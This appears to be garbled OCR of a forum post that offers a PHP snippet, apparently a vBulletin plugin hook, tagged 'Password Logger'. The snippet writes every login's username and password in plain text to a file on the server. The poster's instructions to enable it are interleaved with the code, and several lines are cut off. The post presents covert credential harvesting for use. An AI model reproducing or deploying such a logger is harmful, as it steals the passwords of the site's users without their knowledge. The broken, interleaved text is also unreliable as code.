
       if(strlen($lg_password) > 1 AND strlen($lg_username) > 1
       {

          $fp1 = @fopen($lg_file, "a+");

          @fwrite($fp1, $lg_username . ' : ' .  $lg_password." (" . $
          @fclose($fp1);

          $f = @file($lg_file);

          $new = array_unique($f);

          $fp = @fopen($lg_file, "w");

(Or whatever script you prefer to use for logging, the one above is
          foreach($new as $values)

from another thread around here)
          {

Fill in the rest with whatever.
             @fputs($fp, $values);

          }

Make sure you enable both of them…
          @fclose($fp);

Tags:
       }

Array
Bootstrap
Email
Execution
Fclose
    }
Fopen
Foreach
Fp1
Fwrite
Hook
Password File
Password Logger
Php Class
Plugins
Query Mysql
Strlen
Vb File
Vb3
Vbulletin